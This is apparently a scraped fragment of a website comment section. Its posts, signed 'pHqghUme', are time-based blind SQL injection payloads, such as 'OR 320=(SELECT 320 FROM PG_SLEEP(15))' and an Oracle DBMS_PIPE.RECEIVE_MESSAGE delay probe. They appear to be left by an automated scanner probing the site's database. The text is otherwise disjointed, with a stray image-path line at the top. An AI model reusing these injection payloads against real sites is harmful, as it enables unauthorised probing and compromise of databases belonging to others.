
1-1)) OR 320=(SELECT 320 FROM PG_SLEEP(15))–
April 30, 2026 at 8:40 am
pHqghUme
says:
1i2L23B0H’) OR 431=(SELECT 431 FROM PG_SLEEP(15))–
April 30, 2026 at 8:40 am
pHqghUme
says:
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
April 30, 2026 at 8:41 am
pHqghUmeNdujt4aT
says: